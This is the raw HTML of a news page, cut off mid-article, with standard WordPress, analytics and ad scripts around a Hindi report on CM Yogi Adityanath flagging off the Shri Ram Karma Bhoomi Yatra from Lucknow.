<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="viralpress-core-js-js-extra">
/* <![CDATA[ */
var vp_user_logged_in = "";
var vp_ajax_nonce = "a835c8b379";
var vp_fb_app_id = "";
var vp_google_oauth_id = "";
var vp_google_api_key = "";
var vp_home_url = "https://www.newsganj.com/";
var vp_meme_gen_url = "https://www.newsganj.com/meme-generator";
var vp_create_url = "https://www.newsganj.com/create";
var vp_img_dir_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images";
var vp_spinner_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images/spinner.gif";
var vp_ajaxurl = "https://www.newsganj.com/wp-admin/admin-ajax.php";
var vp_lang = {"add_tags":"Add tags to your post","add_preface":"Add preface","hide_preface":"Hide preface","optional":"(Optional)","op_ok":"Operation successful","saved":"Saved successfully","save":"Save","close":"Close","source":"Source","manage_media":"Manage media","upload_media":"Upload media","upload_avatar":"Upload new avatar","upload_cover":"Upload new cover","upload_from_url":"Upload from URL","login_success_wait":"Please wait...","login_failed":"Login failed","remove_entry":"Remove this entry","title":"Title","type_title":"Type a title of this entry","type_source":"Add a source URL","type_desc":"Type a description of this entry","type_qu":"Type a question or add an image","type_ans":"Type an answer or add an image","required":"(Required)","desc":"Description","add_photo":"Add a photo","show_details":"Show details","hide_details":"Hide details","toggle_editor":"Toggle editor","upload_photo":"Upload a photo","insert":"Insert","remove":"Remove","add_thumb":"Thumb & subtitle","downloading":"Downloading...","change_photo":"Change photo","add_video":"Upload video","add_audio":"Upload audio","add_pin":"Embed from websites","change_video":"Change video","change_audio":"Change audio","change_pin":"Change item","insert_url":"Insert a url","choose_valid_video_domain":"Please insert a supported video host - youtube, dailymotion, vimeo, vine, bbc, ted, liveleak, facebook, ","choose_valid_audio_domain":"Please insert a supported audio host - soundcloud, ","choose_valid_pin_domain":"Please insert a supported embed host - youtube,facebook,dailymotion,vimeo,ted,bbc,liveleak,instagram,fbpage,twitter,twitter_profile,vine,pinterest_pin,pinterest_board,pinterest_profile,gplus,soundcloud,custom, ","choose_valid_pin_code":"Invalid embed code","invalid_url":"Failed to parse url","more_details":"More details","poll":"Poll","text":"Text","quiz":"Quiz","image":"Image","video":"Video","audio":"Audio","pin":"Embed","results":"Results","question":"Question","possible_answers":"Possible answers","answers":"Answers","answer":"Answer","correct_answer":"Correct Answer","you_score":"SCORE","you_got":"You Got","out_of":"out of","add_answer":"Add more answer","title_of_exp":"Title of explanation","desc_of_exp":"Describe answer in details","explain_answer":"Explain correct answer","withdraw_last_vote":"You already reacted to this post. Withdraw the previous reaction to react again.","scoring":"Show this result for scores between","from":"From","to":"To","all_required":"Please answer all the questions.","vote_done":"You have submitted your vote. Thank you for your participation.","votes":"votes","sel_mass_action":"Please select a mass action","sel_at_one_post":"Please select at least one post","deleted":"Deleted","select":"Select","could_not_edit":"post could not be edited","confirm_action":"Are you sure to perform this action?","confirm_del":"Are you sure to delete this item?","big_or":"OR","upload_from_link":"Upload from link","show_numering":"Show numbering","edit_post_title":"Edit post - News Ganj","lk_embed_url":"Liveleak embed code required. Liveleak video url will not work","must_share_quiz":"You must share the quiz before you can see result","sure_react":"Are you sure to react with this gif?","submit":"Submit","gallery":"Gallery","playlist":"Playlist","sel_img":"Select images","sel_playlist":"Select audio or video files","one_type_playlist":"Audio and video files cannot be mixed in playlist","add_more_photo":"Add more photo","must_login":"You must login to perform this action","result":"Result","select_one":"Select one","gal_cols":"Gallery column","gal_autostart":"Caraousel autostart","gal_type":"Gallery type","thumbnail":"Thumbnail grid","rectangular":"Tiled mosaic","columns":"Tiled columns","square":"Square tiles","circle":"Circle","slideshow":"Slideshow/carousel","yes":"Yes","no":"No","submitting_open_list":"Submitting open list...","submitted_open_list":"Your list was successfully submitted for review. See your submissions \u003Ca href=\"https://www.newsganj.com/profile/\"\u003E here \u003C/a\u003E","entry_deleted":"Item deleted successfully.","url_required_react":"URL required for posting reaction.","gen_meme":"Create meme","img_req":"Image required","vp_req":"required","add_more_media":"Add more media","sel_img_meme":"Select an image","hide_thumb":"Hide settings","entry_move_up":"Move entry up","entry_move_down":"Move entry down","toggle_source":"Toggle source code","show_adv_opt":"Show advanced options","hide_adv_opt":"Hide advanced options","pl_wait_action":"Please wait while we complete your previous action","sure_exit":"Are you sure to exit?","news_text1":"Add one or more news entry","image_text1":"Add one or more image","meme_text1":"Add one or more meme","list_text1":"Add one or more list item","audio_text1":"Add one or more audio","video_text1":"Add one or more video","playlist_text1":"Add one or more playlist","gallery_text1":"Add one or more gallery","quiz_text1":"Quiz questions","poll_text1":"Add one or more poll","news_title":"Submit a news or story","image_title":"Submit image","meme_title":"Create meme","list_title":"Create list","audio_title":"Submit audio","video_title":"Submit video","playlist_title":"Submit playlist","gallery_title":"Submit gallery","quiz_title":"Create a quiz","poll_title":"Create a poll","news_text2":"Want to add more news, photos or embeds?","image_text2":"Want to add more image or meme?","meme_text2":"Choose an image and start building your great meme","list_text2":"What type of list you want to add next?","audio_text2":"What to do next - upload audio or embed from websites?","video_text2":"What to do next - upload video or embed from websites?","playlist_text2":"Want to add more playlist?","gallery_text2":"Want to add more gallery?","quiz_text2":"Want to add more question?","poll_text2":"Want to add more poll or describe your poll?"};
var vp_allow_anon_votes = "0";
var vp_share_quiz_force = "0";
var vp_hotlink_image = "0";
var vp_allowed_embeds = "";
var vp_autoload_op_editor = "0";
var vp_self_video = "0";
var vp_self_audio = "0";
var vp_meme_enabled = "1";
//# sourceURL=viralpress-core-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-content/plugins/viralpress/assets/js/viralpress.min.js" id="viralpress-core-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EY0XP0TPMW" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.newsganj.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EY0XP0TPMW");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.newsganj.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsganj.com/wp-json/wp/v2/posts/119266" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsganj.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.newsganj.com/?p=119266' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "36206594" ,  options: { enableFirstPartyCookie: "true" } });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = "https://sb.scorecardresearch.com/cs/36206594/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=36206594&cv=3.9.1&cj=1">
</noscript>
<!-- End comScore Tag -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7041639855451571",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.newsganj.com/cm-yogi-flagged-off-karma-bhoomi-rath/amp/">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.newsganj.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://www.newsganj.com/cm-yogi-flagged-off-karma-bhoomi-rath/amp/">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7041639855451571&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>    <style type="text/css">
        /*--------------------------------------------------
	Custom CSS from theme option
        -----------------------------------------------------*/
        body{
            font-family: 'Roboto', sans-serif;
            font-size: 14px;
        }
        h1, h2, h3, h4, h5, h6,
        .featured-posts .post-item.special > .post-info > .title,
        .small-posts-list .title,
        .timeline-posts > li > .title,
        .featured-posts .post-item.special > .post-info > .title,
        .page-header .title,
        .entry-header .entry-title,
        .posts-lists .post-item > .content > .title,
        .posts-lists .post-item > .content > .title,
        .featured-posts .post-item > .post-info > .title,
        .post-carousel-widget .post-items > .item > .content > .title,
        .posts-lists .post-item > .content > .title{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: capitalize;
        }
        .primary-menu .menu-container > .menu-inside > .nav > li > a{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: uppercase;
        }
        .cat-tag, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a, a.readmore:hover, .tagcloud > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside,.swiper-button-prev, .swiper-button-next, .taglist > li > a:hover,.comment-respond > form > .form-submit input[type="submit"],.breking-news-ticker > .control > i:hover,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a,.primary-menu .menu-container > .menu-inside > .nav > li.active > a, .menu-inside .nav li.current-menu-ancestor>a:not(.mega-links-head), .navigation.pagination > .nav-links > a:hover,.primary-menu.plain-v2.v6 .menu-container > .menu-inside,.primary-menu .menu-container>.menu-inside>.nav>li.current-menu-ancestor>a:before,.primary-menu.v5 .menu-container > .menu-inside .search-area > i,.navigation.pagination > .nav-links span.current,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover, .primary-menu .menu-container > .menu-inside .nav .current-menu-ancestor .menu-item.current-menu-item a,.primary-menu .menu-container > .menu-inside > .nav > li ul.sub-menu > li > a:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.widget .woocommerce-product-search input[type="submit"],#bbp_search_submit,span.popularity-icon,.top-area3 .top-bar-menu>li:hover>a,.top-area3 .top-bar-menu li .sub-menu,#TB_ajaxContent .login-form-container form#loginform input[type="submit"],#TB_ajaxContent form#signupform input[type="submit"],.vp_login .register-form-container form#signupform input[type="submit"],.vp_login .login-form-container form#loginform input[type="submit"],#password-lost-form #lostpasswordform input[type="submit"],#TB_ajaxContent form#lostpasswordform input[type="submit"],.share-icon,.block-post-load .load-more,.sh-style6 .widget-title {
            background-color: #e44332;
        }
        a:hover, a:focus, .small-posts-list > li > .content > .meta > a, .breking-news-ticker > ul > li > span, .meta > a, .social-icons > li > a:hover, .mega-menu-post .post-box-title a:hover, .mega-recent-post .post-box-title a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a::after,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.dropdown > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.post-share.social-icons > li > a:hover,.post-navigation > .nav-item > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.dropdown > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.menu-item-has-children > a,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor.mega-menu>a:after, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor .menu-item-has-children>a:after,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:after,.site-footer.dark a:hover, .fixed-v3 .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-item > a,.error-content p a, .error-content .number .opps, .navigation.pagination > .nav-links span.current,.site-header.fixed-v3 .middle-area .content a:hover, .posts-lists .post-item.sticky > .content > .title a,.quick-nav ul li i.fa-clock-o,.single-pagination .loading{
            color: #e44332;
        }
        .timeline-posts > li:after, .flexslider-carousel .slides li.flex-active-slide, .flexslider-carousel2 .slides li.flex-active-slide, .flexslider-carousel3 .slides li.flex-active-slide, .site-header .top-area, .comment-respond > form > .form-submit input[type="submit"],.navigation.pagination > .nav-links span.current, .comment-respond > form > input:focus, .comment-respond > form > textarea:focus,.primary-menu.v4 .menu-sub-content,.primary-menu.v4 .menu-container > .menu-inside > .nav > li > ul, .primary-menu.plain-v2.v5 .menu-container > .menu-inside,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > i,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > i,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover,.primary-menu .menu-container > .menu-inside > .nav > li > ul{
            border-color: #e44332;
        }                
        .cat-tag:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover::before,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a:before, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus::before,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a:before,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a:before, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:before,.swiper-button-prev:hover, .swiper-button-next:hover,.comment-respond > form > .form-submit input[type="submit"]:hover,.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.widget .woocommerce-product-search input[type="submit"]:hover, #bbp_search_submit:hover,.top-area3 .top-bar-menu li .sub-menu li>a:hover,#TB_ajaxContent .login-form-container form#loginform input[type="submit"]:hover,#TB_ajaxContent form#signupform input[type="submit"]:hover,.vp_login .register-form-container form#signupform input[type="submit"]:hover,.vp_login .login-form-container form#loginform input[type="submit"]:hover,#password-lost-form #lostpasswordform input[type="submit"]:hover,#TB_ajaxContent form#lostpasswordform input[type="submit"]:hover{
            background-color: #b22617;
        }
        .meta > a:hover, .small-posts-list > li > .content > .meta > a:hover{
            color: #b22617;
        }
        .comment-respond > form > .form-submit input[type="submit"]:hover{
            border: 1px solid #b22617;
        }
        span.popularity-icon:before{
            border-right: 15px solid #e44332;
        }
        .share-icon:before{
            border-right: 10px solid #e44332;
        }
        .primary-sidebar {
            background-color: #F2F2F2;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer .dark2 {
            background-color: #1A1A1A;
        }
        .site-header .top-area3 {
            background-color: #e44332;
        }
        .top-area3 .top-bar-menu li a, .site-header .top-area3 .account-social .account-links, .site-header .top-area3 .account-social .account-links a, .site-header .top-area3 .account-social .social-icons > li > a, .site-header .top-area3 .account-social .account-links > span, .top-area3 .top-bar-menu.date-time li{
            color: #fff;
        }
        .top-area3 .top-bar-menu li.menu-item-has-children > a::after{
            border-bottom: 2px solid #fff;
            border-right: 2px solid #fff;
        }
        .header-news-world.dark .header-top {
            background-color: #252525;
        }
        .header-news-world.light .header-top {
            background-color: #fff;
        }
        .header-news-world .primary-menu {
            background-color: #c32031;
        }
        .quick-post-menu li a i {
            color: #c32031;
        }
            </style>
    <link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-270x270.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-119266 single-format-standard wp-theme-top-news sh-style3 wpb-js-composer js-comp-ver-5.5.2 vc_responsive" >
      
    <div id="wrapper" class="site">
        <!--==============================
=            Header            =
==============================-->
<header id="header" class="site-header">    
        <!-- Logo and Ads (Middle) -->
    <div class="logo-ads-area">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-4">
                    <div id="logo" class="pull-left">
                                                                        <a href="https://www.newsganj.com/">
                            <img src="https://www.newsganj.com/wp-content/uploads/2025/11/News-Ganj-Website-logo.png" alt="News Ganj">
                        </a>
                                            </div><!-- /#logo -->
                </div>
                <div class="col-md-9 col-sm-8">
                    <div id="banner-ads" class="pull-right">
                                            </div><!-- /#banner-ads -->                
                </div>
            </div>
        </div><!-- /.container -->
    </div><!-- /.logo-ads-area -->
    <!-- Primary Menu -->
    <div id="primary-menu" class="primary-menu">
        <div class="container">           
            <!-- Menu Links -->
            <div class="menu-container">
                                <div class="menu-inside">
                    <ul id="main-menu" class="nav navbar-nav right-search"><li id="menu-item-4392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-667267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li id="menu-item-667266" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li id="menu-item-667268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li id="menu-item-4397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li id="menu-item-4393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-4394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li id="menu-item-94807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li id="menu-item-148980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                    <div class="search-area">
                            <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>                    </div><!-- /.search-area -->
                </div><!-- /.menu-inside -->
                            </div><!-- /.navbar-collapse -->            
        </div><!-- /.container -->
    </div><!-- /#primary-menu -->

</header><!-- /#header -->
<!-- Mobile Menu -->
<div id="mobile-header">
    <div class="head-content">
        <div class="navigation-toggle">
            <i id="navigation-toggle" class="fa fa-bars"></i>
        </div><!-- /.navigation-toggle -->
        <div class="logo-area">
                            <a class="navbar-logo" href="https://www.newsganj.com/">
                        <img src="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy.jpg" alt="News Ganj">
                </a>
                    </div><!-- /.logo-area -->

        <div class="search-area mobile-search">
                <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>        </div><!-- /.search-area -->
    </div><!-- /.head-content -->

    <div id="mobile-menu" class="mobile-menu">
        <ul id="mobile-primary-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>    </div><!-- /#mobile-menu -->
    <div class="off-canvas"></div>
</div><!-- /#mobile-menu -->
        <div id="content">
            <div class="site-content default-style">
    <div class="container">
        <div class="row">
                                        
<div class="col-md-8 content-holder">
    <div class="theiaStickySidebar">    
        
            <article id="post-119266" class="single-post-item post-119266 post type-post status-publish format-standard has-post-thumbnail hentry category-politics category-uttar-pradesh tag-cm-yogi tag-lucknow-news">
                                        <header class="entry-header">                
                                                        <div class="post-thumb entry-featured">
                                    <img width="640" height="366" src="https://www.newsganj.com/wp-content/uploads/2022/11/cm-yogi-3.jpg" class="attachment-large size-large wp-post-image" alt="cm yogi" decoding="async" fetchpriority="high" srcset="https://www.newsganj.com/wp-content/uploads/2022/11/cm-yogi-3.jpg 700w, https://www.newsganj.com/wp-content/uploads/2022/11/cm-yogi-3-300x171.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />                                </div><!-- /.post-thumb -->
                            <div class="single-cat-tag-list">
        <a class="cat-tag" href="https://www.newsganj.com/category/politics/"> 
                     POLITICS
                 </a><a class="cat-tag" href="https://www.newsganj.com/category/uttar-pradesh/"> 
                     UTTAR PRADESH
                 </a>    </div>
<h1 class="entry-title">सीएम योगी ने श्रीराम चरण पादुका की पूजा कर रथ को किया रवाना</h1>        <div class="meta-post-area meta">
            <div class="meta-info">
                <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="posted-on">Posted on <a href="https://www.newsganj.com/cm-yogi-flagged-off-karma-bhoomi-rath/" rel="bookmark"><span class="entry-date published updated">November 3, 2022</span> <span class="updated">at 3:43 pm</span></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.newsganj.com/author/newsganj/">News Ganj</a></span></span>            </div>
            <div class="meta-count">
                <span class="view"><i class="fa fa-eye"></i> 
                436</span>
                <span class="comment"><a href="#respond"><i class="fa fa-comments"></i> 0</a></span>
            </div>            
        </div><!-- /.meta -->         
                            
                    </header><!-- /.entry-header -->

                    <div class="page-content">
                            <div class="vldsv696ee9c84386a" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 620x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="7615484888"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.vldsv696ee9c84386a {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.vldsv696ee9c84386a {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.vldsv696ee9c84386a {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.vldsv696ee9c84386a {
display: block;
}
}
@media screen and (max-width: 767px) {
.vldsv696ee9c84386a {
display: block;
}
}
</style>
<p><strong>लखनऊ।</strong> मुख्यमंत्री योगी आदित्यनाथ (CM Yogi) गुरुवार को श्रीराम चरण पादुका (Shriram Charan Paduka) पूजन कार्यक्रम में शामिल हुए। इस दौरान केंद्रीय मंत्री अश्विनी चौबे और परिवहन मंत्री दयाशंकर सिंह एवं साधु संत मौजूद रहे।</p>
<p>मुख्यमंत्री योगी आदित्यनाथ ने मंत्रोच्चारण के साथ विधि-विधान से श्रीराम चरण पादुका की पूजा अर्चना कर श्री राम कर्मभूमि यात्रा (Karm Bhoom Yatra) का शुभारंभ किया। उन्होंने गंगा जल से आचमन और श्रीराम चरण पादुका पर पुष्प अर्पित कर भगवान श्रीराम से लोक कल्याण की मंगलकामना की। श्री राम कर्मभूमि यात्रा अयोध्या से बक्सर होते हुए जनकपुर तक जाएगी।</p><div class="sdcys696ee9c843a02" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="9763615000"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.sdcys696ee9c843a02 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.sdcys696ee9c843a02 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.sdcys696ee9c843a02 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.sdcys696ee9c843a02 {
display: block;
}
}
@media screen and (max-width: 767px) {
.sdcys696ee9c843a02 {
display: block;
}
}
</style>

